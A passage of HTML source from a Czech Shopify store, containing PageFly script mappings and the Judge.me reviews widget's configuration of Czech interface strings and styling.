      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Žádné recenze","badge_n_reviews_text":"{{ n }} ","badge_star_color":"#e7d565","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Recenze od zákazníků (diskuze a zkušenosti)","widget_open_form_text":"Napište také recenzi","widget_close_form_text":"Zrušit recenzi","widget_refresh_page_text":"Obnovit stránku","widget_summary_text":"Na základě {{ number_of_reviews }} recenze/recenzí","widget_no_review_text":"Buďte první, kdo napíše recenzi","widget_name_field_text":"Jméno pro zobrazení","widget_verified_name_field_text":"Ověřené jméno","widget_name_placeholder_text":"Zadejte své jméno","widget_required_field_error_text":"Toto pole je povinné.","widget_email_field_text":"E-mailová adresa","widget_verified_email_field_text":"Ověřený e-mail","widget_email_placeholder_text":"Zadejte svůj e-mail (nebude zobrazen na webu)","widget_email_field_error_text":"Zadejte prosím platnou e-mailovou adresu.","widget_rating_field_text":"Hodnocení","widget_review_title_field_text":"Nadpis","widget_review_title_placeholder_text":"Zde prosím napište shrnující nadpis","widget_review_body_field_text":"Obsah recenze","widget_review_body_placeholder_text":"Zde napište svou recenzi","widget_pictures_field_text":"Fotka/Video (volitelně)","widget_submit_review_text":"Odeslat recenzi","widget_submit_verified_review_text":"Odeslat ověřenou recenzi","widget_submit_success_msg_with_auto_publish":"Děkujeme! Chcete-li zobrazit svoji recenzi, za chvilku stránku obnovte. \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eSvou\u003c/a\u003e recenzi můžete odebrat nebo upravit po přihlášení do \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Děkujeme! Vaše recenze bude publikována, jakmile ji schválí administrátor obchodu. \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eSvou\u003c/a\u003e recenzi můžete odebrat nebo upravit po přihlášení do \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Zobrazuje se {{ n_reviews_shown }} z {{ n_reviews }} recenzí.","widget_show_all_link_text":"Zobrazit vše","widget_show_less_link_text":"Zobrazit méně","widget_author_said_text":"{{ reviewer_name }} řekl/a:","widget_days_text":"před {{ n }} dny","widget_weeks_text":"před {{ n }} týdnem/týdny","widget_months_text":"před {{ n }} měsícem/měsíci","widget_years_text":"před {{ n }} rokem/lety","widget_yesterday_text":"Včera","widget_today_text":"Dnes","widget_replied_text":"\u003e\u003e {{ shop_name }} odpověděl/a:","widget_read_more_text":"Číst více","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#8ca13e","widget_rating_filter_see_all_text":"Zobrazit všechny recenze","widget_sorting_most_recent_text":"Nejnovější","widget_sorting_highest_rating_text":"Nejvyšší hodnocení","widget_sorting_lowest_rating_text":"Nejnižší hodnocení","widget_sorting_with_pictures_text":"Pouze obrázky","widget_sorting_most_helpful_text":"Nejužitečnější","widget_open_question_form_text":"Položit otázku","widget_reviews_subtab_text":"Recenze","widget_questions_subtab_text":"Otázky","widget_question_label_text":"Otázka","widget_answer_label_text":"Odpověď","widget_question_placeholder_text":"Napište svou otázku zde","widget_submit_question_text":"Odeslat otázku","widget_question_submit_success_text":"\r\nDěkujeme za vaši otázku! Až ji zodpovíme, budeme vás informovat na mail.","widget_star_color":"#e7d565","verified_badge_text":"Ověřeno","verified_badge_bg_color":"#50573b","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":true,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_only","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(vyprodáno)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"o","enable_review_pictures":false,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Recenze produktů","widget_shop_reviews_subtab_text":"Recenze obchodu","widget_other_products_reviews_text":"Recenze pro ostatní produkty","widget_store_reviews_subtab_text":"Recenze obchodu","widget_no_store_reviews_text":"Tento obchod dosud neobdržel žádné recenze","widget_web_restriction_product_reviews_text":"Tento produkt ještě nemá žádné recenze","widget_no_items_text":"Nenalezeny žádné položky","widget_show_more_text":"Zobrazit více","widget_write_a_store_review_text":"Napsat recenzi obchodu","widget_other_languages_heading":"Recenze v jiných jazycích","widget_translate_review_text":"Přeložit recenzi do {{ language }}","widget_translating_review_text":"Překládá se...","widget_show_original_translation_text":"Zobrazit originál ({{ language }})","widget_translate_review_failed_text":"Recenzi se nepodařilo přeložit.","widget_translate_review_retry_text":"Zkusit znovu","widget_translate_review_try_again_later_text":"Zkuste to znovu později","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Obrázky jako první","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Recenze","floating_tab_title":"Nechte zákazníky mluvit za nás","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Zákazníci nás hodnotí {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 na základě {{ shop.metafields.judgeme.all_reviews_count }} recenzí.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} z 5 hvězdiček na základě {{ shop.metafields.judgeme.all_reviews_count }} recenzí","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Poslední recenze našich pokladů","testimonials_carousel_title":"Zákazníci nás říkají","videos_carousel_title":"Skutečné příběhy zákazníků","cards_carousel_title":"Zákazníci nás říkají","featured_carousel_count_text":"z {{ n }} recenzí","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":10,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videa jako první","widget_review_pending_text":"Čeká na schválení","featured_carousel_items_for_large_screen":2,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"Žádné otázky","preview_badge_n_question_text":"{{ number_of_questions }} otázka/otázek","qa_badge_show_icon":false,"qa_badge_icon_color":"#8ca13e","qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Hledat","widget_sorting_verified_only_text":"Pouze ověřené","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":true,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Číst více recenzí","featured_carousel_view_product_button_text":"Zobrazit produkt","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Načíst více recenzí","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"na webu zobrazeno jako","default_reviewer_name":"Pepa Zdepa","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonym","medals_widget_title":"Judge.me Medaile za recenze","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Neplatná URL adresa YouTube videa","widget_max_length_field_error_text":"Zadejte prosím ne více než {0} znaků.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Ověřeno obchodem","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Vyrobeno námi, sdíleno vámi","widget_ugc_subtitle":"Označte nás, abyste viděli svou fotografii na naší stránce","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Koupit nyní","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Načíst více","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Zobrazit recenze","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#8ca13e","widget_enable_secondary_color":true,"widget_secondary_color":"#f4f6ef","widget_summary_average_rating_text":"{{ average_rating }} z 5","widget_media_grid_title":"Fotografie a videa zákazníků","widget_media_grid_see_more_text":"Ukažte mi víc","widget_round_style":true,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Ověřeno službou Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Ověřeno službou Judge.me","widget_media_field_exceed_quantity_message":"Omlouváme se, můžeme přijmout pouze {{ max_media }} pro jednu recenzi.","widget_media_field_exceed_limit_message":"{{ file_name }} je příliš velký, vyberte prosím {{ media_type }} menší než {{ size_limit }}MB.","widget_review_submitted_text":"Recenze odeslána!","widget_question_submitted_text":"Otázka odeslána!","widget_close_form_text_question":"Zrušit","widget_write_your_answer_here_text":"Napište svou odpověď zde","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"shromáždilo Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Načíst více","widget_load_more_color":"#8ca13e","widget_full_review_text":"Celá recenze","widget_read_more_reviews_text":"Číst více recenzí","widget_read_questions_text":"Číst otázky","widget_questions_and_answers_text":"Otázky a odpovědi","widget_verified_by_text":"Ověřeno","widget_verified_text":"Ověřeno","widget_number_of_reviews_text":"{{ number_of_reviews }} recenzí","widget_back_button_text":"Zpět","widget_next_button_text":"Další","widget_custom_forms_filter_button":"Filtry","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Jak jsou recenze shromažďovány?","widget_show_review_keywords":false,"widget_gdpr_statement":"Vaše osobní údaje jsou u nás v bezpečí. Zpracovávat je budeme pouze v souvislosti s vaší recenzí a kontaktovat vás budeme pouze v případě potřeby. Čestné Econeácké. Upřímné recenze sbíráme přes systém Judge.me a odesláním souhlasíte s podmínkami a pravidly společnosti, zásadami ochrany osobních údajů a obsahovými zásadami.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Varianta: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Zákazníci říkají","widget_ai_summary_disclaimer":"Souhrn recenzí poháněný umělou inteligencí na základě nedávných zákaznických recenzí","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Jak byste ohodnotili tento produkt?","review_content_introduction_text":"Byli bychom rádi, kdybyste se podělili o svou zkušenost.","store_review_form_title_text":"Jak byste ohodnotili tento obchod?","store_review_form_introduction_text":"Byli bychom rádi, kdybyste se podělili o svou zkušenost.","show_review_guidance_text":true,"one_star_review_guidance_text":"Slabý","five_star_review_guidance_text":"Výborný","customer_information_screen_title_text":"O vás","customer_information_introduction_text":"Řekněte nám více o sobě.","custom_questions_screen_title_text":"Váš zážitek podrobněji","custom_questions_introduction_text":"Zde je několik otázek, které nám pomohou lépe pochopit váš zážitek.","review_submitted_screen_title_text":"Děkujeme za vaši recenzi!","review_submitted_screen_thank_you_text":"Zpracováváme ji a brzy se objeví v obchodě.","review_submitted_screen_email_verification_text":"Prosím, potvrďte svůj e-mail kliknutím na odkaz, který jsme vám právě poslali. Pomáhá nám to udržet recenze autentické.","review_submitted_request_store_review_text":"Chtěli byste se podělit o svou zkušenost s nakupováním u nás?","review_submitted_review_other_products_text":"Chtěli byste recenzovat tyto produkty?","store_review_screen_title_text":"Chtěli byste se podělit o svou zkušenost s nakupováním u nás?","store_review_introduction_text":"Cítíme se vážně k vaši zpětné vazbě a používáme ji k vylepšení našich produktů a služeb.","reviewer_media_screen_title_picture_text":"Sdílet fotku","reviewer_media_introduction_picture_text":"Nahrajte fotku na podporu své recenze.","reviewer_media_screen_title_video_text":"Sdílet video","reviewer_media_introduction_video_text":"Nahrajte video na podporu své recenze.","reviewer_media_screen_title_picture_or_video_text":"Sdílet fotku nebo video","reviewer_media_introduction_picture_or_video_text":"Nahrajte fotku nebo video na podporu své recenze.","reviewer_media_youtube_url_text":"Vložte svůj Youtube URL zde","advanced_settings_next_step_button_text":"Další","advanced_settings_close_review_button_text":"Zavřít","modal_write_review_flow":false,"write_review_flow_required_text":"Povinné","write_review_flow_privacy_message_text":"Cítíme se vážně k vaši soukromí.","write_review_flow_anonymous_text":"Recenze jako anonymní","write_review_flow_visibility_text":"Toto nebude viditelné pro ostatní zákazníky.","write_review_flow_multiple_selection_help_text":"Vyberte kolik chcete","write_review_flow_single_selection_help_text":"Vyberte jednu možnost","write_review_flow_required_field_error_text":"Toto pole je povinné","write_review_flow_invalid_email_error_text":"Zadejte prosím platnou e-mailovou adresu","write_review_flow_max_length_error_text":"Max. {{ max_length }} znaků.","write_review_flow_media_upload_text":"\u003cb\u003eKlikněte pro nahrání\u003c/b\u003e nebo přetáhněte a pusťte","write_review_flow_gdpr_statement":"Budeme vás kontaktovat pouze v souvislosti s vaší recenzí, pokud to bude nutné. Odesláním recenze souhlasíte s našimi \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003epodmínkami použití\u003c/a\u003e a \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003ezásadami ochrany osobních údajů\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Řekněte nám více","negative_review_resolution_text":"Vaše zkušenost je pro nás důležitá. Pokud se vyskytly problémy s vaším nákupem, jsme tu, abychom pomohli. Neváhejte nás kontaktovat, rádi bychom měli příležitost věci napravit.","negative_review_resolution_button_text":"Kontaktujte nás","negative_review_resolution_proceed_with_review_text":"Zanechte recenzi","negative_review_resolution_subject":"Problém s nákupem od {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Recenze shromážděna prostřednictvím pozvánky na obchod","transparency_badges_from_another_provider_text":"Recenze shromážděna od jiného poskytovatele","transparency_badges_collected_from_store_visitor_text":"Recenze shromážděna od návštěvníka obchodu","transparency_badges_written_in_google_text":"Recenze napsaná v Google","transparency_badges_written_in_etsy_text":"Recenze napsaná v Etsy","transparency_badges_written_in_shop_app_text":"Recenze napsaná v Shop App","transparency_badges_earned_reward_text":"Recenze získala odměnu za budoucí nákup","product_review_widget_per_page":10,"widget_store_review_label_text":"Recenze obchodu","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"recenze","review_widget_review_word_plural":"recenze","review_widget_voting_label":"Užitečné?","review_widget_shop_reply_label":"Odpověď od {{ shop_name }}:","review_widget_filters_title":"Filtry","qna_widget_question_word_singular":"Otázka","qna_widget_question_word_plural":"Otázky","qna_widget_answer_reply_label":"Odpověď od {{ answerer_name }}:","qna_content_screen_title_text":"Zadat otázku ohledně tohoto produktu","qna_widget_question_required_field_error_text":"Prosím, zadejte svou otázku.","qna_widget_flow_gdpr_statement":"Budeme vás kontaktovat pouze v souvislosti s vaší otázkou, pokud to bude nutné. Odesláním vaší otázky souhlasíte s našimi \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003epodmínkami použití\u003c/a\u003e a \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003ezásadami ochrany osobních údajů\u003c/a\u003e.","qna_widget_question_submitted_text":"Děkujeme za vaši otázku!","qna_widget_close_form_text_question":"Zavřít","qna_widget_question_submit_success_text":"Obavíme vás e-mailem, když odpovíme na vaši otázku.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Recenze zákazníků","all_reviews_widget_v2025_ai_summary_title":"Zákazníci říkají o tomto obchodě","all_reviews_widget_v2025_no_review_text":"Buďte první, kdo napíše recenzi","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.econea.cz","branding_text":"Poháněno službou Judge.me","locale":"en","reply_name":"Econea.cz","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":true,"shop_use_review_site":true,"shop_locale":"cs","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"Econea.cz"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #8ca13e;--jdgm-secondary-color: #f4f6ef;--jdgm-star-color: #e7d565;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #8ca13e;--jdgm-paginate-color: #8ca13e;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #8ca13e}.jdgm-histogram__bar-content{background-color:#8ca13e}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#50573b}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ukažte mi víc"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ukažte mi víc"}}.jdgm-rev__thumb-btn{color:#8ca13e}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#8ca13e}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#e7d565}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-widget.jdgm-all-reviews-widget,.jdgm-widget .jdgm-rev-widg{border:none;padding:0}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'o'}.jdgm-rev__variant-label:before{content:'Varianta: '}.jdgm-rev__out-of-store-text:before{content:'(vyprodáno)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media 